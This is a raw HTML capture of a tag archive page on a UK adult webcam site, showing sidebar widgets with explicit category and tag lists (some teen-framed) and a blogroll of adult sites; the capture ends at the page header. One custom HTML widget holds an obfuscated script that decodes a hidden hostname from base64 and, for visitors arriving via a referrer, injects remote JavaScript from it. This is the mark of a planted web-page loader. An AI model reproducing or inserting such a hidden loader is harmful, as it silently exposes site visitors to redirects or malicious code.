

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.camsexcontacts.co.uk/tag/butt/
body_size: 7806
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.camsexcontacts.co.uk/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>butt &#8211; Cam Sex Contacts</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cam Sex Contacts &raquo; Feed" href="https://www.camsexcontacts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cam Sex Contacts &raquo; Comments Feed" href="https://www.camsexcontacts.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cam Sex Contacts &raquo; butt Tag Feed" href="https://www.camsexcontacts.co.uk/tag/butt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.camsexcontacts.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/style.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.camsexcontacts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.camsexcontacts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.camsexcontacts.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.camsexcontacts.co.uk/wp-json/wp/v2/tags/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.camsexcontacts.co.uk/xmlrpc.php?rsd" />
</head>

<body class="archive tag tag-butt tag-214">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.camsexcontacts.co.uk/" rel="home">Cam Sex Contacts</a></p>
											<p class="site-description">UK Amateur Cam Contacts</p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-top-container"><ul id="menu-top" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://www.camsexcontacts.co.uk/">Home Page</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://www.camsexcontacts.co.uk/visit/link/camcontacts/">All Cam Contacts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.camsexcontacts.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="https://www.fapperchat.com/">Fapper Chat</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.camsexcontacts.co.uk/nsfw-walsall-cam-girl-explodes-on-cam-every-time-prepare-to-get-soaked/">NSFW: Walsall Cam Girl Explodes On Cam Every Time – Prepare to Get Soaked!</a>
									</li>
											<li>
					<a href="https://www.camsexcontacts.co.uk/sex-camera-uk-2/">The Hottest Sex Cameras In The UK</a>
									</li>
											<li>
					<a href="https://www.camsexcontacts.co.uk/sex-camera-uk/">UK Milf nude on her Sex Camera</a>
									</li>
											<li>
					<a href="https://www.camsexcontacts.co.uk/cam-2-cam-xxx-aviva-with-her-knickers-pulled-down-flashing-her-pussy/">Cam 2 Cam XXX &#8211; Aviva With Her Knickers Pulled Down Flashing her Pussy</a>
									</li>
											<li>
					<a href="https://www.camsexcontacts.co.uk/mature-lady-webcam/">Mature Lady Webcam With Big Fake Tits</a>
									</li>
					</ul>

		</aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title">Masturbate2gether VIP</h2>			<div class="textwidget"><p><a href="https://www.camsexcontacts.co.uk/visit/link/m2g/"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-467" src="https://www.camsexcontacts.co.uk/wp-content/uploads/2024/02/look-at-my-pussy-5.jpg" alt="" width="675" height="900" srcset="https://www.camsexcontacts.co.uk/wp-content/uploads/2024/02/look-at-my-pussy-5.jpg 675w, https://www.camsexcontacts.co.uk/wp-content/uploads/2024/02/look-at-my-pussy-5-225x300.jpg 225w" sizes="(max-width: 675px) 100vw, 675px" /></a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><!-- Start of StatCounter Code for Default Guide --><br />
<script type="text/javascript">
var sc_project=11592747; 
var sc_invisible=1; 
var sc_security="6563d201"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
</script><br />
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script><br />
<noscript></p>
<div class="statcounter"><a title="Web Analytics" href="http://statcounter.com/" target="_blank" rel="noopener"><img decoding="async" class="statcounter" src="//c.statcounter.com/11592747/0/6563d201/1/" alt="Web Analytics"></a></div>
<p></noscript><br />
<!-- End of StatCounter Code for Default Guide --></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-159"><a href="https://www.camsexcontacts.co.uk/amateur-girls/">Amateur Girls</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.camsexcontacts.co.uk/bbw-cam-sex/">BBW Cam Sex</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.camsexcontacts.co.uk/bdsm-sex-chat/">BDSM Sex Chat</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.camsexcontacts.co.uk/blonde-cam-girls/">Blonde Cam Girls</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.camsexcontacts.co.uk/brunette-cam-girls/">Brunette Cam Girls</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.camsexcontacts.co.uk/busty-cam-girls/">Busty Cam Girls</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.camsexcontacts.co.uk/cam-girl-videos/">Cam Girl Videos</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.camsexcontacts.co.uk/chubby-cam-girls/">Chubby Cam Girls</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.camsexcontacts.co.uk/ebony-cam-girls/">Ebony Cam Girls</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.camsexcontacts.co.uk/fetish-chat/">Fetish Chat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.camsexcontacts.co.uk/fetish-sex-cams/">Fetish Sex Cams</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.camsexcontacts.co.uk/girls-that-squirt/">Girls That Squirt</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.camsexcontacts.co.uk/hardcore-sex-cams/">Hardcore Sex Cams</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.camsexcontacts.co.uk/indian-cam-girls/">Indian Cam Girls</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.camsexcontacts.co.uk/irish-cam-girls/">Irish Cam Girls</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.camsexcontacts.co.uk/latina-cam-girls/">Latina Cam Girls</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.camsexcontacts.co.uk/mature-cam-sex/">Mature Cam Sex</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.camsexcontacts.co.uk/milf-cam-sex/">Milf Cam Sex</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.camsexcontacts.co.uk/naked-sexy-teens/">Naked Sexy Teens</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.camsexcontacts.co.uk/pawgs/">PAWGS</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.camsexcontacts.co.uk/petite-cam-girls/">Petite Cam Girls</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.camsexcontacts.co.uk/scottish-cam-girls/">Scottish Cam Girls</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.camsexcontacts.co.uk/sexy-babe-chat/">Sexy Babe Chat</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.camsexcontacts.co.uk/snapchat-sluts/">Snapchat Sluts</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.camsexcontacts.co.uk/snapchat-videos/">Snapchat Videos</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.camsexcontacts.co.uk/teen-sex-webcam/">Teen Sex Webcam</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.camsexcontacts.co.uk/tinder-sluts/">Tinder Sluts</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.camsexcontacts.co.uk/twitch-cam-girls/">Twitch Cam Girls</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.camsexcontacts.co.uk/tag/amateur/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 10.4pt;" aria-label="amateur (3 items)">amateur</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/anal/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 12.4pt;" aria-label="anal (4 items)">anal</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/anal-sex/" class="tag-cloud-link tag-link-165 tag-link-position-3" style="font-size: 10.4pt;" aria-label="anal sex (3 items)">anal sex</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/ass/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 15.4pt;" aria-label="ass (6 items)">ass</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/babe/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 20.6pt;" aria-label="babe (12 items)">babe</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/bald/" class="tag-cloud-link tag-link-200 tag-link-position-6" style="font-size: 10.4pt;" aria-label="bald (3 items)">bald</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/bdsm/" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 10.4pt;" aria-label="bdsm (3 items)">bdsm</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/blonde/" class="tag-cloud-link tag-link-78 tag-link-position-8" style="font-size: 14pt;" aria-label="blonde (5 items)">blonde</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/bored/" class="tag-cloud-link tag-link-241 tag-link-position-9" style="font-size: 8pt;" aria-label="bored (2 items)">bored</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/brunette/" class="tag-cloud-link tag-link-13 tag-link-position-10" style="font-size: 14pt;" aria-label="brunette (5 items)">brunette</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/c2c/" class="tag-cloud-link tag-link-294 tag-link-position-11" style="font-size: 10.4pt;" aria-label="c2c (3 items)">c2c</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/cam-2-cam/" class="tag-cloud-link tag-link-34 tag-link-position-12" style="font-size: 12.4pt;" aria-label="cam 2 cam (4 items)">cam 2 cam</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/cam2cam/" class="tag-cloud-link tag-link-283 tag-link-position-13" style="font-size: 10.4pt;" aria-label="cam2cam (3 items)">cam2cam</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/chat/" class="tag-cloud-link tag-link-99 tag-link-position-14" style="font-size: 8pt;" aria-label="chat (2 items)">chat</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/curvy/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12.4pt;" aria-label="curvy (4 items)">curvy</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/dildo/" class="tag-cloud-link tag-link-60 tag-link-position-16" style="font-size: 10.4pt;" aria-label="dildo (3 items)">dildo</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/dirty/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 10.4pt;" aria-label="dirty (3 items)">dirty</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/feet/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 10.4pt;" aria-label="feet (3 items)">feet</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/fingering/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 22pt;" aria-label="fingering (14 items)">fingering</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/flashing/" class="tag-cloud-link tag-link-183 tag-link-position-20" style="font-size: 8pt;" aria-label="flashing (2 items)">flashing</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/hairy-pussy/" class="tag-cloud-link tag-link-95 tag-link-position-21" style="font-size: 12.4pt;" aria-label="hairy pussy (4 items)">hairy pussy</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/homemade/" class="tag-cloud-link tag-link-178 tag-link-position-22" style="font-size: 10.4pt;" aria-label="homemade (3 items)">homemade</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/horny/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 20.6pt;" aria-label="horny (12 items)">horny</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/knickers/" class="tag-cloud-link tag-link-189 tag-link-position-24" style="font-size: 10.4pt;" aria-label="knickers (3 items)">knickers</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/london/" class="tag-cloud-link tag-link-124 tag-link-position-25" style="font-size: 8pt;" aria-label="london (2 items)">london</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/masturbating/" class="tag-cloud-link tag-link-40 tag-link-position-26" style="font-size: 15.4pt;" aria-label="masturbating (6 items)">masturbating</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/naked/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 18.4pt;" aria-label="naked (9 items)">naked</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/naughty/" class="tag-cloud-link tag-link-150 tag-link-position-28" style="font-size: 10.4pt;" aria-label="naughty (3 items)">naughty</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/nipples/" class="tag-cloud-link tag-link-186 tag-link-position-29" style="font-size: 10.4pt;" aria-label="nipples (3 items)">nipples</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/nude/" class="tag-cloud-link tag-link-17 tag-link-position-30" style="font-size: 22pt;" aria-label="nude (14 items)">nude</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/panties/" class="tag-cloud-link tag-link-55 tag-link-position-31" style="font-size: 16.4pt;" aria-label="panties (7 items)">panties</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/pussy/" class="tag-cloud-link tag-link-21 tag-link-position-32" style="font-size: 20.6pt;" aria-label="pussy (12 items)">pussy</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/roleplay/" class="tag-cloud-link tag-link-101 tag-link-position-33" style="font-size: 10.4pt;" aria-label="roleplay (3 items)">roleplay</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/roleplaying/" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 12.4pt;" aria-label="roleplaying (4 items)">roleplaying</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/selfie/" class="tag-cloud-link tag-link-56 tag-link-position-35" style="font-size: 14pt;" aria-label="selfie (5 items)">selfie</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/sexy/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 10.4pt;" aria-label="sexy (3 items)">sexy</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/shaved/" class="tag-cloud-link tag-link-20 tag-link-position-37" style="font-size: 18.4pt;" aria-label="shaved (9 items)">shaved</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/slut/" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 12.4pt;" aria-label="slut (4 items)">slut</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/small-tits/" class="tag-cloud-link tag-link-26 tag-link-position-39" style="font-size: 15.4pt;" aria-label="small tits (6 items)">small tits</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/snapchat/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 10.4pt;" aria-label="snapchat (3 items)">snapchat</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/squirt/" class="tag-cloud-link tag-link-23 tag-link-position-41" style="font-size: 10.4pt;" aria-label="squirt (3 items)">squirt</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/stockings/" class="tag-cloud-link tag-link-37 tag-link-position-42" style="font-size: 21.4pt;" aria-label="stockings (13 items)">stockings</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/tits/" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 15.4pt;" aria-label="tits (6 items)">tits</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/underwear/" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.4pt;" aria-label="underwear (3 items)">underwear</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/wet-pussy/" class="tag-cloud-link tag-link-102 tag-link-position-45" style="font-size: 14pt;" aria-label="wet pussy (5 items)">wet pussy</a></li>
</ul>
</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.camsexcontacts.co.uk/2025/09/'>September 2025</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2022/09/'>September 2022</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2022/06/'>June 2022</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2020/07/'>July 2020</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/04/'>April 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/03/'>March 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/02/'>February 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/01/'>January 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/09/'>September 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/07/'>July 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/01/'>January 2018</a></li>
			</ul>

			</aside><aside id="linkcat-156" class="widget widget_links"><h2 class="widget-title">Friends</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.badunicorn.art/">BadUnicorn</a></li>
<li><a href="https://tvbdsm.com/">BDSM tube</a></li>
<li><a href="https://bikinicelebs.cyou/">Bikini Celebs</a></li>
<li><a href="https://www.hellacamgirls.com/">Cam Girl</a></li>
<li><a href="https://www.cam2camsites.com/category/premium-cam-sites/">Cam2Cam Premium</a></li>
<li><a href="http://celebnudes.cyou/">Celeb Nudes</a></li>
<li><a href="http://pornbts.com/">Crazy BTS Porn</a></li>
<li><a href="https://famoussingers.top/">Famous Singers</a></li>
<li><a href="http://feetshows.com/">Feet cams</a></li>
<li><a href="https://www.livesexpimp.com/">Free Live Adult Webcams</a></li>
<li><a href="https://masturbateonline.com/">Masturbate Online</a></li>
<li><a href="http://www.nuddess.com/">Nuddess.com</a></li>
<li><a href="https://sex-gif.com/sexy-gifs/">sexy gifs</a></li>
<li><a href="https://www.webcamsex4u.co.uk/">Webcamsex4u.co.uk</a></li>

	</ul>
</aside>
			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
